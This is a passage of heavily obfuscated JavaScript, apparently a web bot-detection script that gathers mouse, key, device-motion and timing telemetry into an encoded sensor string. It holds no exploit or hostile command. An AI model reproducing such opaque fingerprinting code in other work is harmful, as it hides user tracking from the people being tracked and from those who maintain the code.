lOC=[Gf(BS,[qZ()[qE(vB)](tE,E5([]),rcC),Gs(KkC,JB)]),Gf(BS,[CX()[cR(Ux)](SzC,E5({}),q4,vV),Gs(JdC,N9)]),Gf(BS,[Rd()[Lz(j1)](NT,sn,Zn,E5({})),Gs(JTC,N9)]),Gf(BS,[gh(typeof Fg()[x9(An)],'undefined')?Fg()[x9(sB)].call(null,lB,k6,PB,qBC):Fg()[x9(qv)](kR,kx,Mp,HQ),tMC]),Gf(BS,[Zh()[U7(tNC)].apply(null,[ww,bH]),UdC]),Gf(BS,[fY()[Ig(qv)].call(null,PX,hO,AX),V4C]),Gf(BS,[Fg()[x9(V4)](mp,tk,E5(QV),Ss),FQC]),Gf(BS,[CX()[cR(tNC)](Nd,kR,E5({}),Wr),O7C]),Gf(BS,[gh(typeof Rd()[Lz(pb)],'undefined')?Rd()[Lz(d9)].call(null,BVC,Rx,E5(E5([])),KU):Rd()[Lz(qK)](kV,Hb,E5(QV),Wr),bOC]),Gf(BS,[mw()[B9(PB)](lx,J6,d9,PB),LZ[Zh()[U7(VY)].call(null,LH,ME)].bmak[Es()[nh(N9)](PBC,J6,VY,Ap,Mh,LB)]]),Gf(BS,[Fg()[x9(ZJ)](E5(JB),sh,tb,Vs),STC[gh(typeof qZ()[qE(Cp)],Gs([],[][[]]))?qZ()[qE(JB)](rT,E5({}),Iv):qZ()[qE(TE)](lw,YR,Pr)]]),Gf(BS,[Fg()[x9(D1)](E5(QV),sn,Xw,vU),hnC]),Gf(BS,[fY()[Ig(V4)](E5(E5(JB)),JB,n4),w7C]),Gf(BS,[qZ()[qE(q6)].call(null,WB,E5(E5({})),f2C),vUC]),Gf(BS,[Fg()[x9(kx)].apply(null,[bp,cT,Mp,E1]),CQC]),Gf(BS,[qZ()[qE(Fn)](Rn,TR,ZPC),p1C]),Gf(BS,[Gd(typeof qZ()[qE(Kp)],Gs([],[][[]]))?qZ()[qE(Zr)](AQ,WX,lYC):qZ()[qE(JB)](O2,E5([]),QAC),xTC]),Gf(BS,[gh(typeof Fg()[x9(Gz)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,sX,LJC,WX,Xr):Fg()[x9(Uk)].apply(null,[E5(E5([])),x7,fX,Mx]),JpC]),Gf(BS,[gh(typeof Rd()[Lz(tT)],Gs('',[][[]]))?Rd()[Lz(d9)](pXC,YV,TK,VY):Rd()[Lz(L0C)](NNC,qx,Cp,Hx),UGC]),Gf(BS,[Gd(typeof Rd()[Lz(LB)],Gs('',[][[]]))?Rd()[Lz(TR)].call(null,dGC,Ws,sX,PB):Rd()[Lz(d9)](pK,Wv,B2,I5),STC[Fg()[x9(Ux)].apply(null,[pJ,GX,Ws,qSC])]]),Gf(BS,[CX()[cR(zcC)].apply(null,[b1C,E5(E5(JB)),fg,jr]),STC[Rd()[Lz(Uk)].apply(null,[DfC,Nb,fX,tk])]]),Gf(BS,[Rd()[Lz(tv)](WF,MJ,sh,Wg),hKC]),Gf(BS,[Gd(typeof Es()[nh(sh)],Gs([],[][[]]))?Es()[nh(nb)].call(null,UpC,II,Fw,PB,GX,YR):Es()[nh(c5)](v7,BCC,WI,KO,fO,c5),s1C]),Gf(BS,[qZ()[qE(A6)](An,fg,Ss),QHC[QV]]),Gf(BS,[Fg()[x9(Bg)](Zn,pK,E5(E5({})),Mg),QHC[JB]]),Gf(BS,[gh(typeof nM()[W3(bp)],'undefined')?nM()[W3(Xw)](FZC,kp,CRC,fO):nM()[W3(Kp)](VY,Qs,J6,pJ),ZmC(LF,[])]),Gf(BS,[Rd()[Lz(qDC)](YwC,bU,MJ,tr),UtC()]),Gf(BS,[fY()[Ig(ZJ)](E5(E5({})),Pk,HF),Rd()[Lz(VY)](MT,I9,TE,R7)]),Gf(BS,[Fg()[x9(UB)](lB,tv,pb,mR),Rd()[Lz(VY)].call(null,MT,I9,rT,tr)[CX()[cR(Rs)](NNC,tr,bp,bp)](FMC,fY()[Ig(TK)](E5({}),lx,mb))[CX()[cR(Rs)](NNC,I9,An,bp)](I7C,fY()[Ig(TK)](E5(E5({})),lx,mb))[gh(typeof CX()[cR(kx)],'undefined')?CX()[cR(sX)](vK,E5([]),KO,ZJC):CX()[cR(Rs)](NNC,I9,JB,bp)](SsC)]),Gf(BS,[Rp()[Qk(tk)](Kp,ZU,O2,d9,J6),FdC])];if(LZ[Rd()[Lz(I5)](Hk,d9,fg,gx)]){lOC[gh(typeof Rd()[Lz(qs)],Gs([],[][[]]))?Rd()[Lz(d9)](NJC,cK,E5(E5({})),B7):Rd()[Lz(QV)](NRC,sB,d9,Ap)](Gf(BS,[Zh()[U7(zcC)].call(null,U5,wb),LZ[Rd()[Lz(I5)].apply(null,[Hk,d9,E5({}),Zn])][Fg()[x9(rT)](An,LB,wk,Ww)](UQC)||Rd()[Lz(VY)].call(null,MT,I9,cT,gB)]));}if(E5(A3C)&&(gh(UXC,E5({}))||cV(wdC,QV))){v7C();A3C=E5(E5({}));}var B4C=lnC();var vTC=OHC();var qKC,GvC,FOC;if(IJC){qKC=[][Gd(typeof CX()[cR(vB)],Gs([],[][[]]))?CX()[cR(Rs)](NNC,d9,ME,bp):CX()[cR(sX)](m0C,O2,Ds,zw)](GMC)[CX()[cR(Rs)](NNC,MJ,Zx,bp)]([Gf(BS,[Zh()[U7(qv)].apply(null,[GRC,v7]),VUC]),Gf(BS,[Rd()[Lz(Gx)].call(null,Nw,Fw,pb,E5(JB)),Gd(typeof Rd()[Lz(qs)],'undefined')?Rd()[Lz(VY)].call(null,MT,I9,E5({}),fO):Rd()[Lz(d9)].call(null,C6,ttC,Fw,UX)])]);GvC=Rd()[Lz(VY)](MT,I9,UX,PB)[gh(typeof CX()[cR(PB)],'undefined')?CX()[cR(sX)](OjC,E5(E5(QV)),E5(E5([])),CLC):CX()[cR(Rs)](NNC,Bv,Rs,bp)](T4C,Gd(typeof fY()[Ig(f6)],Gs([],[][[]]))?fY()[Ig(TK)](QV,lx,mb):fY()[Ig(Pk)](E5([]),HAC,ME))[gh(typeof CX()[cR(lx)],'undefined')?CX()[cR(sX)].call(null,qdC,N9,Bv,Pr):CX()[cR(Rs)](NNC,E5(E5(JB)),Pk,bp)](n1C,fY()[Ig(TK)](E5(QV),lx,mb))[CX()[cR(Rs)].apply(null,[NNC,TV,Uf,bp])](SMC,gh(typeof fY()[Ig(wk)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[E5(E5(QV)),Uf,T1]):fY()[Ig(TK)](jz,lx,mb))[CX()[cR(Rs)](NNC,E5([]),KO,bp)](zvC,Gd(typeof mw()[B9(d9)],Gs([],[][[]]))?mw()[B9(Pk)](KU,x0C,P9,WU):mw()[B9(LB)].apply(null,[Xw,LJC,N9,tk]))[CX()[cR(Rs)](NNC,E5(E5({})),sX,bp)](BHC,fY()[Ig(TK)].call(null,QV,lx,mb))[CX()[cR(Rs)](NNC,Zn,Zk,bp)](jkC);FOC=Rd()[Lz(VY)](MT,I9,zJ,f6)[CX()[cR(Rs)].apply(null,[NNC,E5({}),P9,bp])](LxC,cX()[Z2(KO)](d9,Gz,x0C,rT,d9,fX))[CX()[cR(Rs)].call(null,NNC,E5(QV),sB,bp)](UTC,fY()[Ig(TK)].apply(null,[fX,lx,mb]));}mdC=Gf(BS,[Rd()[Lz(Ov)].apply(null,[wd,TR,Zn,Hx]),kwC,Gd(typeof fY()[Ig(wb)],Gs('',[][[]]))?fY()[Ig(D1)].apply(null,[B2,tE,zW]):fY()[Ig(Pk)](KU,Zk,d4C),STC[Rd()[Lz(vH)](zH,wk,vV,Hx)],gh(typeof CX()[cR(qx)],Gs('',[][[]]))?CX()[cR(sX)].call(null,XM,E5(E5(JB)),TE,IXC):CX()[cR(qv)].call(null,hfC,l3,AQ,Rs),fvC,fY()[Ig(kx)].apply(null,[qx,cT,t5]),LvC,gh(typeof Zh()[U7(Cp)],Gs([],[][[]]))?Zh()[U7(Ds)](G4,s6):Zh()[U7(V4)].call(null,dw,B2),MKC,Zh()[U7(ZJ)].call(null,wp,RO),ckC,Zh()[U7(D1)](JzC,wr),VTC,fY()[Ig(Uk)](E5(E5(QV)),d9,DT),ksC,Rd()[Lz(v6)](qz,PX,WX,bp),qUC,CX()[cR(V4)].call(null,X0C,lw,vV,Kp),BvC,gh(typeof qZ()[qE(UB)],'undefined')?qZ()[qE(JB)](vp,RO,qSC):qZ()[qE(wO)](Zn,Mp,dGC),r1C,Zh()[U7(kx)](jw,Gx),GQC,fY()[Ig(Bg)](Mh,Ux,Yf),MMC,Es()[nh(sh)](F4,xkC,d9,f6,KE,YV),JHC,Gd(typeof Fg()[x9(PX)],'undefined')?Fg()[x9(j1)].call(null,VY,UX,tT,EQC):Fg()[x9(sB)].apply(null,[gx,ZRC,fX,E1]),DHC,gh(typeof Es()[nh(d9)],'undefined')?Es()[nh(c5)].apply(null,[PX,qq,GlC,LB,JB,WX]):Es()[nh(tk)].call(null,p1,EQC,d9,WX,E5({}),bH),ndC,Fg()[x9(qK)](E5(JB),Ov,jz,Ul),lOC,Fg()[x9(L0C)].apply(null,[E5([]),tNC,QV,pp]),knC,Gd(typeof Fg()[x9(Uk)],Gs([],[][[]]))?Fg()[x9(tv)](Qs,j1,wb,Fs):Fg()[x9(sB)].apply(null,[TE,Q0C,E5(E5([])),ZJ]),bTC,fY()[Ig(UB)](k6,B7,t5),vTC,Zh()[U7(Uk)](E6,sB),jvC,Zh()[U7(Bg)].apply(null,[mPC,Ws]),qKC,Gd(typeof Zh()[U7(AQ)],Gs([],[][[]]))?Zh()[U7(UB)].apply(null,[hz,np]):Zh()[U7(Ds)].apply(null,[E4,Xp]),GvC,Zh()[U7(j1)](ER,Zn),FOC,nM()[W3(tT)].apply(null,[d9,Hx,EQC,RO]),k3C,gh(typeof cX()[Z2(UX)],Gs([],[][[]]))?cX()[Z2(JB)].apply(null,[E5(E5(JB)),bp,bNC,pXC,HtC,JB]):cX()[Z2(N9)].call(null,PX,JB,wK,xPC,d9,fX),IvC,Rd()[Lz(T1)].call(null,bQ,m3,E5({}),B7),DJC,Rd()[Lz(XtC)](AT,lx,E5(E5([])),Bv),WJC,Zh()[U7(qK)](k8C,YR),PpC,gh(typeof Rd()[Lz(fX)],'undefined')?Rd()[Lz(d9)].apply(null,[NsC,E1C,E5(QV),zJ]):Rd()[Lz(Rn)](fYC,An,bH,GX),VGC,Fg()[x9(qDC)](f6,D1,Z9,AnC),O3C,CX()[cR(ZJ)](hq,E5(E5({})),Cp,tNC),TkC?JB:QV,Es()[nh(nB)](jn,dn,d9,tr,E5(E5([])),O2),zMC[Es()[nh(nB)].call(null,jn,dn,d9,KO,KE,Zx)],qZ()[qE(XtC)].apply(null,[Mh,KE,FQ]),zMC[qZ()[qE(XtC)](Mh,l3,FQ)]]);if((tBC()||D0C())&&E5(M2C)){mdC[fY()[Ig(Bg)](Mh,Ux,Yf)]=Rd()[Lz(VY)](MT,I9,fX,Ws);}if(IJC){mdC[CX()[cR(D1)](n5,vV,l9,PB)]=hxC;mdC[Gd(typeof Rd()[Lz(Qs)],Gs([],[][[]]))?Rd()[Lz(CRC)](HF,R7,jz,GX):Rd()[Lz(d9)](X4,BYC,l3,Qs)]=LbC;mdC[cX()[Z2(nB)](Qs,KE,J6,vH,Fw,PX)]=SnC;mdC[qZ()[qE(SR)](Ux,l3,AM)]=zOC;mdC[Zh()[U7(L0C)].call(null,JFC,R7)]=n3C;mdC[Rd()[Lz(Y1)].apply(null,[n9C,ME,mp,B2])]=VkC;mdC[gh(typeof Rd()[Lz(An)],Gs('',[][[]]))?Rd()[Lz(d9)](NsC,xZC,tr,E5([])):Rd()[Lz(vB)].call(null,Of,fO,Ap,KU)]=sOC;mdC[gh(typeof Fg()[x9(Ds)],Gs('',[][[]]))?Fg()[x9(sB)](PB,sq,bH,C7C):Fg()[x9(Gx)](E5({}),ncC,Hx,Jg)]=AQC;}if(ZOC){mdC[Rd()[Lz(q6)].call(null,L9,Y1,tk,Zk)]=Zh()[U7(QV)](pO,Zx);}else{mdC[Rd()[Lz(Fn)](ApC,tk,E5({}),Xw)]=B4C;}}catch(gOC){FX.splice(qM(xKC,JB),Infinity,pk);var zKC=Gd(typeof Rd()[Lz(j1)],Gs([],[][[]]))?Rd()[Lz(VY)](MT,I9,TV,pJ):Rd()[Lz(d9)](EU,JLC,E5(JB),sX);try{if(gOC[Fg()[x9(fX)].call(null,fX,bH,KU,B1)]&&Y6(typeof gOC[Fg()[x9(fX)](Cp,bH,E5({}),B1)],gh(typeof fY()[Ig(cT)],Gs('',[][[]]))?fY()[Ig(Pk)].apply(null,[lw,Kd,ClC]):fY()[Ig(Xw)].call(null,hO,rT,RJC))){zKC=gOC[gh(typeof Fg()[x9(Uk)],Gs('',[][[]]))?Fg()[x9(sB)].apply(null,[sX,P5C,Cp,X8C]):Fg()[x9(fX)](l3,bH,wk,B1)];}else if(gh(typeof gOC,fY()[Ig(Xw)].call(null,x7,rT,RJC))){zKC=gOC;}else if(OBC(gOC,LZ[Es()[nh(Wg)](nR,FkC,sB,E5(E5([])),E5({}),VY)])&&Y6(typeof gOC[Rp()[Qk(QV)](JB,Ik,Kp,VY,dn)],Gd(typeof fY()[Ig(bU)],'undefined')?fY()[Ig(Xw)].call(null,x7,rT,RJC):fY()[Ig(Pk)].call(null,Kp,fX,V5C))){zKC=gOC[Rp()[Qk(QV)].call(null,I5,Ik,R7,VY,dn)];}zKC=ZmC(nt,[zKC]);WnC(Fg()[x9(Ov)](x7,Ws,I5,t5)[gh(typeof CX()[cR(O2)],Gs([],[][[]]))?CX()[cR(sX)](S2C,TE,Fw,vU):CX()[cR(Rs)](NNC,YR,Ap,bp)](zKC));mdC=Gf(BS,[Zh()[U7(V4)](dw,B2),FM(),qZ()[qE(jr)](If,I5,XM),zKC]);}catch(lHC){FX.splice(qM(xKC,JB),Infinity,pk);if(lHC[Fg()[x9(fX)].call(null,fg,bH,vV,B1)]&&Y6(typeof lHC[Fg()[x9(fX)](lB,bH,E5(JB),B1)],fY()[Ig(Xw)](B2,rT,RJC))){zKC=lHC[Fg()[x9(fX)](TK,bH,fg,B1)];}else if(gh(typeof lHC,fY()[Ig(Xw)].call(null,fX,rT,RJC))){zKC=lHC;}zKC=ZmC(nt,[zKC]);WnC(qZ()[qE(If)](d9,pb,DX)[CX()[cR(Rs)](NNC,Z6,E5(JB),bp)](zKC));mdC[gh(typeof qZ()[qE(ZJ)],Gs([],[][[]]))?qZ()[qE(JB)](gcC,E5(E5([])),UfC):qZ()[qE(jr)](If,sX,XM)]=zKC;}}try{var t1C=FX.length;var XUC=E5(TC);var fHC=wR[d9];var ROC=J1C||ltC();if(gh(ROC[QV],QNC)){var xQC=Es()[nh(TR)](l3,FkC,nb,An,E5(QV),fg);mdC[gh(typeof qZ()[qE(k6)],Gs([],[][[]]))?qZ()[qE(JB)](II,lx,Tp):qZ()[qE(jr)](If,bH,XM)]=xQC;}cfC=LZ[Rd()[Lz(AQ)](pw,tE,lw,sn)][Rp()[Qk(Kp)](QV,JJ,lx,P9,J6)](mdC);var f3C=wSC();cfC=ZmC(CP,[cfC,ROC[wR[JB]]]);f3C=qM(wSC(),f3C);var bkC=wSC();cfC=dtC(cfC,ROC[QV]);bkC=qM(wSC(),bkC);var cpC=Rd()[Lz(VY)].call(null,MT,I9,E5(E5([])),N9)[CX()[cR(Rs)](NNC,hO,qs,bp)](qM(wSC(),BQC),fY()[Ig(TK)].call(null,E5(E5({})),lx,mb))[gh(typeof CX()[cR(B7)],Gs('',[][[]]))?CX()[cR(sX)](WLC,pJ,bH,f5C):CX()[cR(Rs)](NNC,Zn,JB,bp)](EHC,fY()[Ig(TK)].apply(null,[Uf,lx,mb]))[CX()[cR(Rs)](NNC,Pk,P9,bp)](fHC,fY()[Ig(TK)].apply(null,[E5([]),lx,mb]))[gh(typeof CX()[cR(AQ)],Gs([],[][[]]))?CX()[cR(sX)].call(null,Zn,Z9,tr,KO):CX()[cR(Rs)](NNC,N9,fg,bp)](f3C,fY()[Ig(TK)].apply(null,[q4,lx,mb]))[CX()[cR(Rs)].call(null,NNC,tE,E5({}),bp)](bkC,Gd(typeof fY()[Ig(qDC)],'undefined')?fY()[Ig(TK)].apply(null,[LB,lx,mb]):fY()[Ig(Pk)](Zx,NT,zn))[CX()[cR(Rs)](NNC,PX,kR,bp)](x3C);var UMC=Gd(QpC,undefined)&&gh(QpC,E5(E5([])))?svC(ROC):LUC(ROC);cfC=Rd()[Lz(VY)](MT,I9,hO,Hx)[CX()[cR(Rs)].call(null,NNC,E5(E5([])),YV,bp)](UMC,Es()[nh(Fw)].apply(null,[E4,EM,JB,E5(E5({})),O2,Mp]))[CX()[cR(Rs)].apply(null,[NNC,UX,E5(E5(JB)),bp])](cpC,Es()[nh(Fw)](E4,EM,JB,E5(E5(QV)),Zx,Uf))[CX()[cR(Rs)](NNC,P9,f6,bp)](cfC);}catch(lKC){FX.splice(qM(t1C,JB),Infinity,pk);}WnC(Rd()[Lz(Zr)].apply(null,[hs,O2,c5,f6]));FX.pop();};var wvC=function(){FX.push(Ox);var g7C=cV(arguments[CX()[cR(QV)](Rb,pJ,gB,KO)],QV)&&Gd(arguments[QV],undefined)?arguments[QV]:E5(E5(zt));var gUC=cV(arguments[CX()[cR(QV)](Rb,B2,E5({}),KO)],wR[JB])&&Gd(arguments[JB],undefined)?arguments[wR[JB]]:gpC;O3C=wR[d9];if(qQC){LZ[fY()[Ig(j1)](E5(QV),TR,mk)](S4C);qQC=E5(TC);O3C|=JB;}if(FJC){LZ[fY()[Ig(j1)](x7,TR,mk)](MHC);FJC=E5({});O3C|=Wg;}if(ZkC){LZ[fY()[Ig(j1)].call(null,E5(JB),TR,mk)](VQC);ZkC=E5(TC);O3C|=Fw;}if(qvC){LZ[fY()[Ig(j1)](RO,TR,mk)](K1C);qvC=E5([]);O3C|=UX;}if(BMC){LZ[fY()[Ig(j1)](Z9,TR,mk)](BMC);}if(E5(tbC)){try{var kMC=FX.length;var H7C=E5(E5(zt));SsC=Gs(SsC,Zh()[U7(tv)](j5,rT));if(E5(E5(LZ[fY()[Ig(Fw)].call(null,E5(E5(QV)),wO,qVC)]))){SsC=Gs(SsC,CX()[cR(sx)](BK,Xw,vH,kb));I5C*=Ap;}else{SsC=Gs(SsC,fY()[Ig(fg)](E5(E5(QV)),kb,nZ));I5C*=hMC;}}catch(w1C){FX.splice(qM(kMC,JB),Infinity,Ox);SsC=Gs(SsC,qZ()[qE(T1)](Zr,E5(JB),YHC));I5C*=hMC;}tbC=E5(E5([]));}LZ[Zh()[U7(VY)](rw,ME)].bmak[Es()[nh(N9)].call(null,PBC,LY,VY,E5({}),E5({}),Z6)]=wSC();JHC=Rd()[Lz(VY)].call(null,ZUC,I9,E5({}),vH);C4C=QV;tMC=QV;GQC=Rd()[Lz(VY)].apply(null,[ZUC,I9,WX,Ws]);LdC=QV;UdC=QV;ksC=Rd()[Lz(VY)].call(null,ZUC,I9,Wr,JB);C2C=QV;wdC=MN[fY()[Ig(R7)].apply(null,[E5(E5([])),Wg,PJC])]();H1C=wR[d9];AwC[Fg()[x9(wk)](qs,Nb,E5(E5(JB)),wn)]=QV;XkC=QV;SUC=QV;jvC=Rd()[Lz(VY)].call(null,ZUC,I9,E5(E5(QV)),qx);A3C=E5(E5(zt));wJC=Rd()[Lz(VY)](ZUC,I9,Kp,QV);cbC=Rd()[Lz(VY)](ZUC,I9,c5,B2);PAF=fr(JB);GMC=[];T4C=Rd()[Lz(VY)].apply(null,[ZUC,I9,E5(JB),PB]);k3C=Rd()[Lz(VY)](ZUC,I9,hO,Zx);n1C=Rd()[Lz(VY)](ZUC,I9,E5(E5(JB)),cT);SMC=Rd()[Lz(VY)](ZUC,I9,Mh,TE);VUC=Rd()[Lz(VY)](ZUC,I9,cT,E5(QV));LxC=Rd()[Lz(VY)].call(null,ZUC,I9,B7,sX);zvC=Rd()[Lz(VY)].apply(null,[ZUC,I9,Wg,MJ]);hxC=Rd()[Lz(VY)](ZUC,I9,Mh,Z9);LbC=Rd()[Lz(VY)].apply(null,[ZUC,I9,E5(E5(QV)),TV]);VkC=Rd()[Lz(VY)].call(null,ZUC,I9,fg,E5([]));IJC=E5(TC);WJC=wR[d9];SnC=Rd()[Lz(VY)](ZUC,I9,TK,gx);zOC=Rd()[Lz(VY)](ZUC,I9,Cp,An);n3C=Rd()[Lz(VY)](ZUC,I9,B2,c5);sOC=Rd()[Lz(VY)](ZUC,I9,RO,Mp);AQC=Rd()[Lz(VY)].call(null,ZUC,I9,tb,Pk);xfC=fr(JB);I8F=E5(E5(zt));PNC();MRC=E5({});VGC=Gf(BS,[CX()[cR(fg)](Zg,Qs,l9,kx),fr(JB)]);TkC=E5(E5(zt));LZ[fY()[Ig(x7)].call(null,An,bp,F8C)](function(){gUC();},vn);FX.pop();if(g7C){sgC=fr(wR[JB]);}else{sgC=wR[d9];}};var TYC=function(V8F){FX.push(RvC);if(BMC){LZ[Gd(typeof fY()[Ig(V4)],Gs([],[][[]]))?fY()[Ig(j1)](Rs,TR,xjC):fY()[Ig(Pk)](E5({}),rcC,BJ)](BMC);}if(s2(V8F,wR[d9])){V8F=wR[d9];}BMC=LZ[Gd(typeof fY()[Ig(Xw)],Gs([],[][[]]))?fY()[Ig(x7)](E5(E5({})),bp,dv):fY()[Ig(Pk)].call(null,E5(E5(JB)),UX,kAC)](function(){var CNF=JPC();if(Gd(CNF,fr(JB))){sgC=YV;jDF=E5(E5({}));RYC(E5(TC));}},V8F);FX.pop();};var LUC=function(m8F){FX.push(kM);var E6C=CX()[cR(Fw)](wf,E5(E5([])),KE,fX);var zCF=Fg()[x9(Fw)](I9,Y1,pb,rE);var MLF=JB;var VWF=AwC[Gd(typeof Fg()[x9(pJ)],Gs('',[][[]]))?Fg()[x9(wk)].apply(null,[TV,Nb,x7,EO]):Fg()[x9(sB)].call(null,E5(E5(JB)),Hn,YR,ALF)];var TcF=kwC;var TFF=[E6C,zCF,MLF,VWF,m8F[QV],TcF];var qCF=TFF[Rd()[Lz(Xw)].apply(null,[ls,Zr,YR,tr])](nqC);var G6C;return FX.pop(),G6C=qCF,G6C;};var svC=function(vWF){FX.push(v5C);var BIC=CX()[cR(Fw)](hz,E5(QV),E5(E5([])),fX);var ZCF=Gd(typeof Zh()[U7(AQ)],'undefined')?Zh()[U7(QV)](jU,Zx):Zh()[U7(Ds)](xk,FwC);var KFF=Fg()[x9(VY)](nb,tb,E5(E5([])),WsC);var JSF=AwC[Fg()[x9(wk)](N9,Nb,PX,NJC)];var cCF=kwC;var OjF=[BIC,ZCF,KFF,JSF,vWF[QV],cCF];var RNF=OjF[Rd()[Lz(Xw)](hf,Zr,E5(JB),vH)](nqC);var RIC;return FX.pop(),RIC=RNF,RIC;};var WnC=function(jtF){FX.push(gKC);if(UXC){FX.pop();return;}var DFF=jtF;if(gh(typeof LZ[Zh()[U7(VY)].apply(null,[MX,ME])][fY()[Ig(qK)].call(null,lB,qs,Qw)],fY()[Ig(Xw)](lw,rT,l7C))){LZ[Zh()[U7(VY)].call(null,MX,ME)][fY()[Ig(qK)](E5(JB),qs,Qw)]=Gs(LZ[Zh()[U7(VY)](MX,ME)][gh(typeof fY()[Ig(WX)],Gs('',[][[]]))?fY()[Ig(Pk)].call(null,Uf,AEC,HM):fY()[Ig(qK)].apply(null,[bU,qs,Qw])],DFF);}else{LZ[Zh()[U7(VY)].call(null,MX,ME)][fY()[Ig(qK)](kR,qs,Qw)]=DFF;}FX.pop();};var qcF=function(DDF){ggC(DDF,JB);};var GNF=function(EIC){ggC(EIC,Wg);};var flF=function(GWF){ggC(GWF,wR[c5]);};var vLF=function(kDF){ggC(kDF,Fw);};var ptF=function(UrC){ThC(UrC,JB);};var OcF=function(BNF){ThC(BNF,Wg);};var JjF=function(M8F){ThC(M8F,d9);};var wAF=function(hjF){ThC(hjF,Fw);};var gNF=function(JLF){CVC(JLF,d9);};var kCF=function(ZqC){CVC(ZqC,Fw);};var YbC=function(kNF){FX.push(z8C);fhC(kNF,JB);if(rjF&&UXC&&(gh(kNF[qZ()[qE(Zk)].call(null,TR,N9,bf)],Rd()[Lz(A6)](SNC,fg,bp,E5(E5({}))))||gh(kNF[fY()[Ig(ME)](Z9,QV,NP)],Xw))){RYC(E5([]),E5([]),E5({}),E5(TC),E5(zt));}FX.pop();};var mCF=function(BWF){fhC(BWF,Wg);};var jFF=function(NrC){fhC(NrC,d9);};var GYC=function(xrC){FX.push(hU);try{var hAF=FX.length;var HlF=E5([]);var N6C=JB;if(LZ[fY()[Ig(Fw)](Z6,wO,YSF)][xrC]){N6C=QV;I8F=E5(E5(TC));}else if(I8F){I8F=E5({});k0C();}C9C(N6C);}catch(VNF){FX.splice(qM(hAF,JB),Infinity,hU);}FX.pop();};var EZC=function(mjF,wcF){FX.push(sb);try{var ZAF=FX.length;var C8F=E5({});if(gh(wcF[Zh()[U7(pJ)](XV,Z9)],LZ[Gd(typeof Zh()[U7(Cp)],'undefined')?Zh()[U7(VY)].call(null,Mx,ME):Zh()[U7(Ds)](wT,C3)])){if(gh(mjF,Wg)){I8F=E5(E5([]));}else if(gh(mjF,MN[Es()[nh(YV)](djC,xb,d9,tr,I5,bH)]())){if(gh(LZ[fY()[Ig(Fw)].call(null,MJ,wO,IO)][fY()[Ig(L0C)].call(null,Qs,sh,HcC)],gh(typeof Rd()[Lz(Ov)],Gs('',[][[]]))?Rd()[Lz(d9)](GX,J1,pJ,Hx):Rd()[Lz(wO)](zQ,L0C,c5,N9))&&I8F){I8F=E5([]);k0C();}}C9C(mjF);}}catch(qjF){FX.splice(qM(ZAF,JB),Infinity,sb);}FX.pop();};var HcF=function(FqC){WZC(FqC,wR[JB]);};var ZjF=function(pAF){WZC(pAF,Wg);};var btF=function(t8F){WZC(t8F,d9);};var z6C=function(xtF){WZC(xtF,Fw);};var jNF=function(HNF){WZC(HNF,Uf);};var QNF=function(SLF){WZC(SLF,sB);};var VFF=function(wDF){FX.push(Q0C);var LCF=wDF&&wDF[Zh()[U7(pJ)].apply(null,[EP,Z9])]&&wDF[Zh()[U7(pJ)](EP,Z9)][Rd()[Lz(f6)](FkC,pJ,l9,vV)];var LDF=LCF&&(gh(LCF[gh(typeof Fg()[x9(qDC)],Gs('',[][[]]))?Fg()[x9(sB)](Kp,AmC,E5(E5({})),tb):Fg()[x9(v6)](R7,WB,sx,JLC)](),CX()[cR(Cp)].apply(null,[C3C,E5(QV),Z6,KU]))||gh(LCF[Fg()[x9(v6)](I9,WB,Ws,JLC)](),Es()[nh(tr)](vb,JFC,UX,nB,d9,wk)));FX.pop();if(rjF&&UXC&&LDF){RYC(E5([]),E5({}),E5([]),E5(E5({})));}};var dAF=function(h6C){A0C(h6C);};var vlF=function(QFF){WZC(QFF,sX);if(UXC){sgC=Fw;RYC(E5(E5(zt)),E5([]),E5(E5({})));UNF=Z9;}};var hBC=function(fSF){FX.push(ln);try{var E8F=FX.length;var ZbC=E5([]);if(s2(LdC,Ds)&&s2(WEC,Wg)&&fSF){var IjF=qM(wSC(),LZ[Zh()[U7(VY)].apply(null,[jR,ME])].bmak[Es()[nh(N9)].call(null,PBC,Sb,VY,E5(E5({})),TV,Ap)]);var m6C=fr(JB),wCF=fr(JB),LNF=fr(JB);if(fSF[gh(typeof Zh()[U7(T1)],Gs('',[][[]]))?Zh()[U7(Ds)].call(null,BfC,tCC):Zh()[U7(Ov)].call(null,BH,vV)]){m6C=n2(fSF[Zh()[U7(Ov)](BH,vV)][Zh()[U7(v6)].apply(null,[GR,Bw])]);wCF=n2(fSF[gh(typeof Zh()[U7(Z6)],'undefined')?Zh()[U7(Ds)](Yr,f6):Zh()[U7(Ov)].call(null,BH,vV)][CX()[cR(UB)](Q7,Cp,lB,tk)]);LNF=n2(fSF[Zh()[U7(Ov)].call(null,BH,vV)][qZ()[qE(G3)].apply(null,[pb,E5({}),UV])]);}var drC=fr(JB),DNF=fr(JB),wSF=fr(JB);if(fSF[fY()[Ig(Gx)].apply(null,[E5(E5(JB)),R7,Hz])]){drC=n2(fSF[fY()[Ig(Gx)](l9,R7,Hz)][Zh()[U7(v6)](GR,Bw)]);DNF=n2(fSF[fY()[Ig(Gx)].apply(null,[Ds,R7,Hz])][Gd(typeof CX()[cR(l9)],Gs([],[][[]]))?CX()[cR(UB)](Q7,Fw,Zn,tk):CX()[cR(sX)].apply(null,[Xn,RO,Zx,YQ])]);wSF=n2(fSF[fY()[Ig(Gx)](Bv,R7,Hz)][qZ()[qE(G3)](pb,k6,UV)]);}var PLF=fr(JB),bqC=fr(JB),HbC=JB;if(fSF[gh(typeof qZ()[qE(WX)],Gs([],[][[]]))?qZ()[qE(JB)](mYC,k6,z9C):qZ()[qE(C7C)].apply(null,[wk,tT,bj])]){PLF=n2(fSF[qZ()[qE(C7C)].call(null,wk,lw,bj)][fY()[Ig(Ov)].apply(null,[E5({}),l3,jH])]);bqC=n2(fSF[qZ()[qE(C7C)](wk,nb,bj)][Zh()[U7(T1)](Nd,TE)]);HbC=n2(fSF[Gd(typeof qZ()[qE(MJ)],'undefined')?qZ()[qE(C7C)](wk,kR,bj):qZ()[qE(JB)].call(null,vr,E5(QV),mmC)][Gd(typeof Fg()[x9(Gz)],Gs('',[][[]]))?Fg()[x9(Rn)](AQ,O2,E5(E5(QV)),J7):Fg()[x9(sB)].call(null,Ap,NvC,E5(E5({})),Nb)]);}var qFF=Rd()[Lz(VY)].apply(null,[tD,I9,E5(E5([])),sB])[Gd(typeof CX()[cR(Zn)],Gs([],[][[]]))?CX()[cR(Rs)](Kt,Ws,rT,bp):CX()[cR(sX)](Ek,pJ,qs,l2C)](LdC,fY()[Ig(TK)](pJ,lx,r9))[Gd(typeof 